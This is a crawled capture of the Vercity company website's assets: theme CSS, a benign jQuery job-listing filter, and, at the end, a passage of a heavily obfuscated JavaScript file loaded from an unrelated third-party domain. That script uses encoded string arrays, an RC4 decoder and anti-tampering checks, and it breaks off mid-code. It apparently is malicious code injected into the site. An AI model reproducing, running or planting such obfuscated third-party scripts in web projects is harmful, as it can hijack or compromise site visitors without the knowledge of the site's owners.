10px}.tickPanels .card:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 22px) 10px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.tickPanels .card .card-header{border:0;padding:0;background-color:#F5F5F5;border-radius:20px 20px 20px 20px}.tickPanels .card .card-header h3{margin:0;padding:0;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-header h3 a{justify-content:space-between !important;padding:20px 25px 15px 25px;margin:0;color:black;font-size:20px;font-weight:600}.tickPanels .card .card-header h3 a:hover,.tickPanels .card .card-header h3 a:active{text-decoration:none}.tickPanels .card .card-header .card-btn-toggle{display:inline-block}.tickPanels .card .card-header .green-cross,.tickPanels .card .card-header .green-down{width:20px}.tickPanels .card .card-header .green-down{display:none}.tickPanels .card .card-header .collapsed .green-cross{display:none}.tickPanels .card .card-header .collapsed .green-down{display:block}.tickPanels .card .card-body{margin:0;padding:25px;background-color:#F5F5F5;border-radius:0px 0px 20px 20px}@media (max-width:991.98px){.tickPanels .card .card-body{margin:0 0 20px 0}}.tickPanels .card .card-body p{font-size:16px;color:#000000;font-family:"Poppins", Arial, sans-serif}.tickPanels .card .card-body ul{padding:0 0 0 1em}.tickPanels .card.open{background-size:50px auto}.tickPanels .card.open .card-header{border-radius:20px 20px 0px 0px}@media (min-width:992px){.tickPanels .card.open{background-size:60px auto}.tickPanels .card.open:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 30px) 0px}.tickPanels .card.open:nth-of-type(even){left:0;padding:0 10% 0 0;background-position:calc(90% + 30px) 0px}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(odd){left:0;background-position:left top}}@media (min-width:992px) and (max-width:991.98px){.tickPanels .card.open:nth-of-type(even){left:0;padding:0 0 0 10%;background-position:left top}}.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 250px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}@media (max-width:767.98px){.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 150px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}}.renewables-team-credentials .logosList{list-style-type:none;padding:100px 0 0 0}@media (max-width:991.98px){.renewables-team-credentials .logosList{padding:30px 0 0 0}}.renewables-team-credentials .logosList li{padding:0 0 50px 0}@media (max-width:991.98px){.renewables-team-credentials .logosList li{display:inline-block;padding:0 30px 20px 0}}.jobListing a{background:white;color:#272732;padding:15px;display:block}.jobListing a p{font-size:14px}.jobListing a:hover{background:#5DAC77;text-decoration:none}.jobListing a:hover h3,.jobListing a:hover h4,.jobListing a:hover h5,.jobListing a:hover p{color:#ffffff}.jobListing a p.more:hover{text-decoration:underline}#topAdStrip{color:white;font-size:16px;font-weight:500;text-align:center;padding:10px 10px;background:#E66D2D}@media (min-width:768px){#topAdStrip{text-align:right;padding:10px 50px}}#topAdStrip p{display:inline-block;margin:0 0 10px 0;line-height:1.2em}@media (min-width:768px){#topAdStrip p{margin:0 0 0 15px}}#topAdStrip .btn{letter-spacing:unset;text-transform:none;font-size:16px;font-weight:500;padding:0.5em 1.5em}#topAdStrip .pulse{animation:pulse-animation 3s infinite}@keyframes pulse-animation{0%{box-shadow:0 0 0 0px rgba(255, 255, 255, 0.4)}100%{box-shadow:0 0 0 30px rgba(255, 255, 255, 0)}}#open-positions .card-columns{column-count:1}@media (min-width:992px){#open-positions .card-columns{column-count:2}}#open-positions .card-columns .card{border:none}#open-positions h3{font-size:30px}#open-positions #vacancyFilter{margin:0 0 15px 0;background:#ffffff;padding:10px}#open-positions #vacancyFilter h5{margin:0 0 15px 0;padding:0;font-size:14px;font-weight:500}#open-positions #vacancyFilter p{margin:0 0 10px 10px;display:inline-block}#open-positions #vacancyFilter p select{width:calc(100% - 80px)}@media (min-width:992px){#open-positions #vacancyFilter p select{width:auto}}#open-positions #vacancyFilter p label{width:70px;text-align:right;font-size:14px;font-weight:500}@media (min-width:992px){#open-positions #vacancyFilter p label{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css
body_size: 461
content:
/**handles:theme-stylesheet-app,custom**/
.page-id-127211 #mega-menu-vercity-mega-menu>li>a{height:72px!important;line-height:72px!important}.page-id-127211 .min-height-custom{height:calc(100vh - 136px)}@media (min-width:992px){.page-id-127211 .vh-lg-100{height:calc(100vh - 72px)!important}}.page-id-127211 .sticky-top{top:72px!important}.vercity-cr{font-family:Poppins,serif;background-color:#2f2f3c!important}.vercity-cr-inner{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:stretch;gap:1rem;color:#fff}@media (min-width:992px){.vercity-cr-inner{flex-direction:row}}@media (min-width:1200px){.vercity-cr-inner{flex-wrap:nowrap;align-items:center;gap:3rem}}.vercity-cr-one{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1rem;color:#000}@media (min-width:992px){.vercity-cr-one{flex-direction:column;flex-wrap:nowrap}}.vercity-cr-four svg,.vercity-cr-two svg{width:64px;height:64px;fill:#ff6700}.vercity-cr-four,.vercity-cr-two{display:flex;align-items:center;justify-content:center}.vercity-cr-five,.vercity-cr-three{flex-grow:1;flex-shrink:0}.vercity-circle{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:12px;line-height:16px;text-transform:uppercase;width:112px;height:112px;border-radius:112px}.vercity-circle:first-child{background-color:#f6c6ad}.vercity-circle:nth-child(2){background-color:#d9f2d0}.vercity-circle:nth-child(3){background-color:#c1e5f5}.vercity-circle:last-child{background-color:#ffc000}.vercity-cr-inner h3{color:inherit;margin:0 0 .5rem 0!important}.vercity-cr-inner ul{margin:0;padding-inline-start:1rem;display:flex;flex-direction:column;gap:0!important}.vercity-cr-inner ul li{margin:0!important}.vercity-cr-box{display:flex;flex-direction:column;background-color:#21212a;padding:1.5rem;position:relative;z-index:9}.vercity-cr-logo{display:flex;justify-content:center;z-index:3;padding:1rem}.vercity-cr-logo img{width:auto;height:4rem}@media (min-width:1200px){.vercity-cr-logo img{width:auto;height:6rem}}.vercity-cr-cta{padding-block:1.5rem;display:flex;align-items:center;justify-content:center}.vercity-cr-cta>span{display:inline-flex;height:5rem;align-items:center;justify-content:center;text-align:center;background-color:#fff;clip-path:polygon(15% 0%,85% 0%,100% 50%,85% 100%,15% 100%,0% 50%);color:#000!important;font-size:24px;line-height:30px;font-weight:700;padding-inline:15%;transition:all ease-in-out .15s}.new-btn{background-color:#fff;color:#272732!important;border-radius:24px!important}.new-btn:hover{background-color:#ff6700}.center-section{display:flex;align-items:center;justify-content:center}.center-section img{width:100%;height:auto}
@media (max-width:576px){.cky-consent-container{width:100%}}@media (min-width:577px){.cky-consent-container{width:calc(100% - 80px)!important}}

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/0bd77cf8b20b6cc27bc612099d67ec0b.css
body_size: -41
content:
/**handles:srpw-style**/
.srpw-block ul{list-style:none;margin-left:0;padding-left:0}.srpw-block li{list-style-type:none;padding:10px 0}.widget .srpw-block li.srpw-li::before{display:none;content:""}.srpw-block li:first-child{padding-top:0}.srpw-block a{text-decoration:none}.srpw-block a.srpw-title{overflow:hidden}.srpw-meta{display:block;font-size:13px;overflow:hidden}.srpw-summary{line-height:1.5;padding-top:5px}.srpw-summary p{margin-bottom:0!important}.srpw-more-link{display:block;padding-top:5px}.srpw-time{display:inline-block}.srpw-author,.srpw-comment{padding-left:5px;position:relative}.srpw-author::before,.srpw-comment::before{content:"\00b7";display:inline-block;color:initial;padding-right:6px}.srpw-alignleft{display:inline;float:left;margin-right:12px}.srpw-alignright{display:inline;float:right;margin-left:12px}.srpw-aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.srpw-clearfix:after,.srpw-clearfix:before{content:"";display:table!important}.srpw-clearfix:after{clear:both}.srpw-clearfix{zoom:1}.srpw-classic-style li{padding:10px 0!important;border-bottom:1px solid #f0f0f0!important;margin-bottom:5px!important}.srpw-classic-style li:first-child{padding-top:0!important}.srpw-classic-style li:last-child{border-bottom:0!important;padding-bottom:0!important}.srpw-classic-style .srpw-meta{color:#888!important;font-size:12px!important;padding:3px 0!important}.srpw-classic-style .srpw-summary{display:block;clear:both}.srpw-modern-style li{position:relative!important}.srpw-modern-style .srpw-img{position:relative!important;display:block}.srpw-modern-style .srpw-img img{display:block}.srpw-modern-style .srpw-img::after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';opacity:.5;background:#000}.srpw-modern-style .srpw-meta{font-size:12px!important;padding:3px 0!important}.srpw-modern-style .srpw-author::before,.srpw-modern-style .srpw-comment::before{color:#fff}.srpw-modern-style .srpw-content{position:absolute;bottom:20px;left:20px;right:20px}.srpw-modern-style .srpw-content a{color:#fff!important}.srpw-modern-style .srpw-content a:hover{text-decoration:underline!important}.srpw-modern-style .srpw-content{color:#ccc!important}.srpw-modern-style .srpw-content .srpw-title{text-transform:uppercase!important;font-size:16px!important;font-weight:700!important;border-bottom:1px solid #fff!important}.srpw-modern-style .srpw-content a.srpw-title:hover{text-decoration:none!important;border-bottom:0!important}.srpw-modern-style .srpw-aligncenter{margin-bottom:0!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21
body_size: 32
content:

$("document").ready(function() {

  console.log('scripts v1.21');

  $( ".more" ).each(function( index ) {
    $(this).append( ' <span class="fas fa-chevron-right" data-fa-transform="down-1"></span>' );
  });


$('#maritimeServices .collapse').on('show.bs.collapse', function (e) {
  $(this).parent().addClass('open');
});
$('#maritimeServices .collapse').on('hide.bs.collapse', function (e) {
  $(this).parent().removeClass('open');
});



    $("a").click(function(e) {
      var url =$(this).attr("href");
      if ((url.includes('#')) && ($(this).hasClass("scrollto"))){
        anchor=url.substring(url.indexOf("#")+1);
        e.preventDefault();
        $('html, body').animate({
          scrollTop: $('#'+anchor).offset().top -68
        }, 1000);
      }

    });


function containsWord(haystack, needle) {
    return (" " + haystack + " ").indexOf(" " + needle + " ") !== -1;
}


    $("#location").change(function () {
      var location = $(this).find(":selected").val();
      var role = $("#role").find(":selected").val();
      if (location != "-1")
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if ((containsWord($( this ).attr( "data-location" ),location)) && (containsWord($( this ).attr( "data-role" ),role)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();

  });



    $("#role").change(function () {
      var role = $(this).find(":selected").val();
      var location = $("#location").find(":selected").val();
      if (role != "-1")
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if ((containsWord($( this ).attr( "data-role" ),role)) && (containsWord($( this ).attr( "data-location" ),location)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();


  });    




});



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/adrea.js?ver=1.0
body_size: 35014
content:
var _0x3209347h=['W7D9WO1+aa','WODilCk5WOC','W797WRbgWR4','W6LsW6lcSqi','WPWwWObsja','Emk4DfXj','W4xdTLRdRce','qmk6rCoZxCokW7NcLuGkWQ43','WQGhwmoCWQG','W4hdG3ZcSdq','bSoRvCoUea','f8k7cXVcJW','a2xdQSkavG','W5XcWRpdJL0','qSk2WP7dTf4','W7TqBCkKqW','qSoqAmkwWP4','qmkgWOZdQMm','W6ZdUwBcKcO','WPqNACoIsG','eGvpkSo7','WQ8bv8oYoa','uSkiAmkUW4q','qmoIW5nLWP8','AmkSeSoRjW','WOHDW7ddVvm','vmkfemoLaq','vSk+DgDI','WQnRW6ZcG1u','ESoUtSkuWRq','fa9sdmoX','u8k3WQ7dV2C','W5roWQPupG','a1pdMSkntq','WRFdVvvtW74','vmkjrf1N','xb90k0q','WPGWESkUW7q','WOCVemoRDW','rmo1gw1MWP81W6tdOCksebG','W7ZdTLSDW4q','WQhdTurxW7u','W5O0tSkoW74','WQ1weCkAWQi','W7iRW77cJwG','WP7cLuVcVKW','WOaboSo4BG','y8kIB315','AeddPSo8xq','aSoYW64zoq','CeNcUYddQG','W6BdHxNcTZm','W4SGW5FcVfK','CCo2ESkeWRG','ASovW7PTWRC','F8kpWRpdJs4','WPTHlCkrWRy','W71bW7rAodqsg8oKWRFdIfe','eCk1rZe4','WO88qCoNtW','pCkFD8oOjW','WQZdSLDyW7m','FmoKWP16FG','pCoRdCkDiG','W7rYzCoTqG','W4elW7FcPxe','BCkKWPldRIq','f8kGW4HVxa','h8kGqJO6','WOapx8oxDW','W5boWRFdVwO','WR/cOCoxc0W','WPT2W7tdM0q','f8k0imkmxG','ASkUvuy','W7T4umoEWP0','mmkVfCkFxa','WQ9PW6NdLM0','WOhdLd55W50','xsTgo2u','ACkEWQxdSGK','WOhcVLBdS8k9','W7ddKuBcRX8','E0dcQZRdQq','WOhcQmodW7XE','WO3cTwtdKmkF','WP7cI1NcGNK','W73dOea9W5u','WOVcJSkpW4ZcUG','q8kEvvLq','F8k0DCkwW5S','WQDkW6ZcTHu','hCk8rXiT','vSk4s2nu','W7qjo3O','WP8NC8oOWPC','WP8Fu8odDW','W5K7b01h','DCo1rmksWRG','W57dOL4OW58','W6fqWRLQpG','D8oHW4rwWQG','zSkNW7Kpjq','m8ktW7v4wq','W68TcKnk','gSk9v8oWla','WOylo8oCyG','hZ9xiNmWyq','zCk8WOJdL2a','W49otCoAua','lLtdV8keDa','W6vHWOBdSvK','W5VdUeO0W4q','WPFdM359W4y','W4xdL2iwW78','uSk+quH+','D8osF8kgWQG','W6hdLSoBWPtdOGxcTSkdW7fflKJcIa','kSokDCoGgW','jmolpmkkea','WQe4vW','xmk+WRVdKMa','W5PaW4FcHW8','W5zfWRW','W6lcMSk5W7jL','W7XfWRimWOG','jCkBW5DttW','W7LjWQTVWPi','WRfDCdCDW5hcUxpdOSkUh8o6','ESklWP/dUcq','W6FdK8oBWPBdPGBdHCkJW5fyje0','e8k1hCk6zG','FSkzxxvH','W69mWPZdI04','qmkOWRJdKWS','D8klWRBdV00','W6PwWQzspW','lCkiDmkBnq','WPXpWOeZFG','WO/cPSoeW5bf','WO9fjmkqWOK','W65qW6SZAW','fJnqoCk+','s1zdWQBcLq','qJTkl2u','y8k3BmkAW7i','r8obw8kgWOe','WOpcGvRcNxa','W7utWRb4jG','WONdM2b2W5m','B8kfBgpdPW','W7BdKKFcPIG','W67dKGxcUCkXD8kPW5a9W747W6u','WPedWQ7cLea','WRhdU2rFW5O','WPGDk8ouwq','z8kfrfBdMq','WQeHu8o7Aq','W44JW4JcL0W','mCkwq8oPlG','x8kuEmknrG','WOavnmo3Fq','W4ddNNWQW48','WQ9MW5m','dmkhpCkYra','W555WPveWRG','mCklwZqE','W7PqWRVdMN8','ASkxveRdKW','WPRcTLtdISoe','k8k6hmk/qq','xeBcIcxdMG','hCoLpCkOdq','mLRdOmknCa','ESkccmo4hW','WOOMn8oqDG','WQ7cOSopfNC','ug7cMapdLW','WQxcLehcSNW','WORcTKFdG8oM','W4jLxConyW','ySowECk5WPW','W7NdKx0aW6y','hCkRwbaL','W5y5g01c','g8o9Dmooha','WPWhEmo7uq','nmkEW41fyW','pCkBks3cQa','W6iwW5BcGLa','W6ibW7RcNdu','D8o1W6rdWO4','oSkBCCobpG','W47dHfGEW7q','thP8WQ3cRW','vSoxumkMWR0','DKZcVZZdNq','W481W4SKoG','hSoMeSkcbq','W68ilu9z','dSkWEYuG','WQdcQ8otj2e','B1nhWP7cUq','m8kFW4TgEa','WQhdH393W6S','j8k2W6fJxq','CmknB8kOW5W','WO/cHCoUmNO','WQJcSSoKphy','jSkvBdGg','W5qUWRz8jW','WRfCW4FcPb4','W6PYzSoLqa','WRJcG8kKW4lcRW','wmo/W4RcILu','lHdcIgJcGa','cHpdGeBcGG','W6j4WRP0WPm','W7OHW7hcLvq','ySk5zgjQ','WPShmmouqG','uCoKoeVdIW','CCkvgmoKcq','W7DZBSolqG','cCkJqCoiaq','tSkCt8k7Bq','xSkcw2PX','W7iuW5RcSKW','fa9pd8oM','WOWnpSolwq','WRBcK1hdGSkr','mCkrr8oAnW','WR4HWQC','WQWwzCkTW6y','WQ0zWQuCyq','WQy6Amo5vG','WPGpsCoela','W4RcIsjgWPW','WRZcJLldV8ok','WRaJwCkmW5q','fmk6ad3cJW','WRBcIfBdQq','dmoIW6aEbq','d8k8cHhcOW','WQSYCSoivW','DSkUuCk2Ca','WQ3dMmoDAKm','WQa7WQ0trW','WRyHzCo9ra','ttzfoLi','W6yKW7NcJfm','B8kZvSof','t8k/Dxvh','WQKKo8k8aSk3oI1sWQZcM8kp','WQ0sWQ0TEG','emo5xCookW','WPldNxr/W7C','fSkSaYVcSq','W6nQWOLOhq','WRnlDSofmG','vSkLWP/dJGS','g8kGqdGG','WOxcOhZcPfi','jc17nmoa','WOVcOwxcOL4','lSkqW4ZcGtS','nmo5imk3gG','vbfkW7xdTa','iCk0bSkLta','W6v7W6FcHq8','CeRcQGVdSG','ASkvxeRdQa','W7irW47cUvi','aSkkb8ksFW','WQyhtmkKW54','WPJdLNfOW7e','WPtdMNvBW4y','kSkvmIxcVq','W57dG2/cQc4','CmkWp8oOgG','W7n8WP7dU3q','yCoGW4rnWQa','WOVcTh/dOCk9','zLtcSIFdQG','W4ffW63cP1G','WRyyz8o3vG','W7mFW5tcPwy','WQiuECoSWQe','W6qcW4Gmpq','pCkxz8oeoG','W4L6W57cNdC','ldHTgmoc','WOBcP3RdNSo8','WRqcC8oAWRy','oGJcILy','qSkCAmkvCa','vdrMp0K','cMBdImknxq','W4HsWQBdKv0','WR3dIeVdLCoc','WQpdHLHTW4O','W6ldN0BcRtu','W7e2WQxcIJmtWP/dRxlcMSopeG','W6ldGhrcW4i','yCkZWRhdMaq','omk0kY7cUa','WRbyW4JcVWa','WQWqsSkJW7y','nmozeSkcja','W4TZCCoZyq','W6rYWPxdMM8','xCk0zKDI','zHnWowy','WP3cOSocW5jb','BmoXxhpdLa','W5GqWQXkiG','q3hcJq3dSq','W48QW4BcNfS','WOunACkaW54','s0THWQVcQG','kKFdTmkcuW','hmk0FmosaW','fSoxqSoHjW','u8k7CCkOyW','WP7cU0hdL8kN','mCoECSo5cG','W6VdKqhcVSk9FCksW4OuW7qoW4S','WPG5uSokCq','WOTuW7NdIxO','gSo1W6Gzaq','WRNcS2BcRcy','W6SqW6uReG','W5inefH3','r8ofW71VWP4','cmkyiSkfta','W6WQW6NcML0','vCkpw8kIsG','WOtcOmoqifO','aCkbtmorpq','a8kQqXu/','amoGW4O/cW','xmoWW6r4WQK','W4xdU0LcW5y','pCoRrG0h','zGrjbKe','WP07AmoTWQ4','tCknFeVdLa','BSk1xLHu','WPuHcSo0FG','W7e8W7lcL1q','gmkSebpcKG','W7XuWQDJWP8','W7i8W63cNu8','mt56i8o2','WPFcVSk+W7xcHa','u8k/E8k9yq','WPm9WPiKsW','W4yrWRDpoa','WQiNyCobrG','d8oSx8oakW','a0/dPmkHEG','W7qGW6RcT0i','pmouW4zhyW','W5ewWRT3ea','ESkkt17dRW','vmkvwuNdJG','W7ymW7dcTvG','tWzYeKm','W7PSWPb8fW','WOpcU8odW4Lv','mYHRl8oP','wCkXyG','WOZcRgpdH8k9','iCo0tCk1WQe9WQy','y8kSB2Pk','W5OFWQHgpa','WQCdBSo+WPy','WRZcVmkLW7K','WQjDcmkWWOm','WRRdLx4gW6xdH8kq','qSkvsuH1','W7HoWRzYkG','tSoOvmoTmSkeWO4','W4HswmoSyq','WRJcQ3VcJ24','W7qSW5tcIwm','W7C7W5VcNw4','emk7uSoNfW','W63dHMibW4q','W4RdLLVcOs4','WRJcHCkfW4NcRq','W7JdHgefW7m','W4Wag0bl','EmoLzmkxWRq','btVdGaBcSW','W7ixW4tcSx4','WPC3AmoDWQq','WRxcHX/dTN9QtZ19WOyKEW','iSk6hSkNsa','o1hcTqlcPq','WQfmW7nEW5S','tmoXDxhdJa','t8oha8keBG','WOagECoDzW','W4Cclu1z','ACoorCkL','WQvSsmkiW5m','WRRcHt5DW4G','Amksr0NdUq','W7RcMMqlW68','W4XSW5BcNsq','r8knwMD9','W53dN0KjW58','WQatumkNW78','uSkDxvTC','W5pdOcbgWPW','WRiMEmoZWRi','vmkJx3L7','tgxcLX3dQW','WRyoy8oLDa','W6WGW7FcPa','mmoJpCkYoG','zWTCev0','W5RdRWlcGmo4W7pcSZe3W7DzW4G','n8onECoLma','WO3cSLldGmkk','qSkovCkuzG','W4PXxCoCzq','WPZcJmkiW6xcKa','W7XaWQLSWOW','CCkWl8oDgq','bCo8W6yyea','EmkMcSoggW','WOZcUCoIW68P','jCozi8kpiW','eSkWEmoKfW','mr1OmmoA','W4zTW5/cJHy','W6jjWPfTfa','zCkUthhdRa','A3HhWRxcLG','q8ojW7n1WQ4','Fmk8WQ/dMZa','W6DFWQ9OWOa','W4pcN8k2gGq','W6GnW4Wpcq','W6imv8om','W6eCogTd','WPFcG0FdMCky','WRuCmmouqW','WQNcK8o2W494','A8k5ruRcJq','WQiSWPyCxa','WQRcG0RcThW','echcOgxcPq','yuVcSWtdTq','WPBcONVdICo4','WQazx8o4WPy','qmkKWO7dVWy','WR0YWR/dUenLcSkxW7FcQ8kBD8ki','nHVdMCkYqW','W4pdIwhcKbq','wLb6WQm','DSk6pSomfG','oCovF8oreG','WRZcM8oAbwq','W6rMW6BcRbK','W7LrWRrdWPG','qSovW6nIWQS','WRywtmoIWPi','W5DlWOPyiq','eSkJxIKB','WQOzWQSQqG','sCozWPr9W4W','W5zTC8odza','WPZdN1D9W7e','WPCMESoZWQ4','W7WSWPLufq','hw4tEIndzYpcLIhcUCkn','vCkPd8kcqq','WO/dH2b/','W59hW4ddSYe','WOPQW6/cIW','jSkJW5fkxq','W6KSWRtcMfG','x31eWQ7cIq','WQmDW7T/WRC','qf3cJqNdSa','W6P+zCoT','W6ryW57cVsy','Et1UhN4','W7/dKx4y'];function _0x3209347i(a,b){a=a-0x101;var c=_0x3209347h[a];if(_0x3209347i['CjJjCK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3209347i['WklekU']=h,_0x3209347i['vwdizg']={},_0x3209347i['CjJjCK']=!![];}var e=_0x3209347h[0x0],f=a+e,g=_0x3209347i['vwdizg'][f];if(g===undefined){if(_0x3209347i['UsVOCK']===undefined){var i=function(j){this['guMUCB']=j,this['SRqizJ']=[0x1,0x0,0x0],this['DxVdzy']=function(){return'newState';},this['cswsxY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HDZlYO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tRqMqc']=function(){var j=new RegExp(this['cswsxY']+this['HDZlYO']),k=j['test'](this['DxVdzy']['toString']())?--this['SRqizJ'][0x1]:--this['SRqizJ'][0x0];return this['hnKHIb'](k);},i['prototype']['hnKHIb']=function(j){if(!Boolean(~j))return j;return this['HVBUrN'](this['guMUCB']);},i['prototype']['HVBUrN']=function(j){for(var k=0x0,l=this['SRqizJ']['length'];k<l;k++){this['SRqizJ']['push'](Math['round'](Math['random']())),l=this['SRqizJ']['length'];}return j(this['SRqizJ'][0x0]);},new i(_0x3209347i)['tRqMqc'](),_0x3209347i['UsVOCK']=!![];}c=_0x3209347i['WklekU'](c,b),_0x3209347i['vwdizg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3209347i;while(!![]){try{var c=-parseInt(Y(0x218,'QFDL'))+-parseInt(Y(0x154,'Nt*0'))+parseInt(Y(0x290,'lCju'))*-parseInt(Y(0x10d,')cLF'))+parseInt(Y(0x296,'YvJg'))*-parseInt(Y(0x1b3,'ijJi'))+parseInt(Y(0x249,'3I9E'))+-parseInt(Y(0x19d,'KTdD'))+parseInt(Y(0x190,'KTdD'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3209347h,0x4cbdb),!function(){var Z=_0x3209347i,j={};j[Z(0x298,'2XA7')]=function(L,M){return L<M;},j[Z(0x15e,'JvR9')]=function(L,M){return L!==M;},j[Z(0x268,'oEB)')]=function(L,M){return L===M;},j[Z(0x25a,'y#c[')]=function(L,M){return L+M;},j[Z(0x2bd,'pj4[')]=function(L,M){return L*M;},j[Z(0x1f7,'AP*)')]=function(L,M){return L-M;},j[Z(0x15c,'Qqm7')]=function(L,M){return L<M;},j[Z(0x177,'$S@b')]=function(L,M){return L+M;},j[Z(0x13b,'2XA7')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1d6,'JvR9')]=function(L,M){return L||M;},j[Z(0x140,'TaZh')]=function(L,M){return L(M);},j[Z(0x1d4,'nCAD')]=function(L){return L();},j[Z(0x1c3,'hxrX')]=function(L,M,N,O,P,Q,T,U){return L(M,N,O,P,Q,T,U);},j[Z(0x27f,'Nt*0')]=function(L,M){return L!==M;},j[Z(0x118,'jqBT')]=function(L,M){return L!==M;},j[Z(0x2dc,'AP*)')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x112,'JvR9')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x288,'hxrX')]=function(L,M){return L(M);},j[Z(0x194,'DICZ')]=function(L,M,N,O,P){return L(M,N,O,P);},j[Z(0x1fd,'&TZU')]=function(L,M){return L||M;},j[Z(0x21c,'jGG8')]=Z(0x2b5,'Fe!$')+Z(0x12a,'QFDL')+Z(0x259,'TaZh')+Z(0x2b2,'eeMS')+Z(0x1f2,'0Pud')+Z(0x1da,'oEB)')+Z(0x29d,'5oos')+Z(0x198,'AM)%')+Z(0x258,'Qqm7')+Z(0x110,'jqBT')+Z(0x272,'$S@b')+Z(0x129,'DICZ')+Z(0x2e7,'G92E')+Z(0x130,'nXIW')+Z(0x255,'hxrX')+Z(0x156,'nXIW')+Z(0x1af,'2XA7')+Z(0x15f,'$S@b')+Z(0x121,'U%ae')+Z(0x119,')cLF')+Z(0x271,'YvJg')+Z(0x1ba,'YCu[')+Z(0x137,'Qqm7')+Z(0x2a6,'5oos')+Z(0x2dd,'RBmk')+Z(0x1fc,'j&A1')+Z(0x136,'&TZU')+Z(0x17f,'EEW0')+Z(0x211,'GV%j')+Z(0x2a0,'U%ae')+Z(0x1ac,'Yx!%')+Z(0x2cb,'671^')+Z(0x2ac,'hxrX')+Z(0x2aa,'pj4[')+Z(0x246,'ijJi')+Z(0x2bc,'&TZU')+Z(0x285,'JvR9')+Z(0x14b,'G92E')+Z(0x11f,'EEW0')+Z(0x25c,'YCu[')+Z(0x1b5,'eeMS')+Z(0x19c,'O7Ea')+Z(0x1a9,'F[@3')+Z(0x26c,'GV%j')+Z(0x2af,'AOz9')+Z(0x2b1,'TaZh')+Z(0x1f8,'hxrX')+Z(0x1e9,'Yx!%')+Z(0x169,'eeMS')+Z(0x10e,'j&A1')+Z(0x1c1,'$S@b')+Z(0x197,'RBmk')+Z(0x25e,'j&A1')+Z(0x1e4,'GV%j')+Z(0x147,'5oos')+Z(0x1f5,'5oos')+Z(0x265,'kZjd')+Z(0x2e4,'^)PT')+Z(0x21b,'eeMS')+Z(0x171,'kZjd')+Z(0x14f,'Qqm7')+Z(0x1d5,'nXIW')+Z(0x235,'sEYy')+Z(0x1cc,'pj4[')+Z(0x2de,'hxrX')+Z(0x237,'jqBT')+Z(0x2cc,'RBmk')+Z(0x145,'TaZh')+Z(0x13f,')cLF')+Z(0x24a,'YvJg')+Z(0x107,'Nt*0')+Z(0x254,'RBmk')+Z(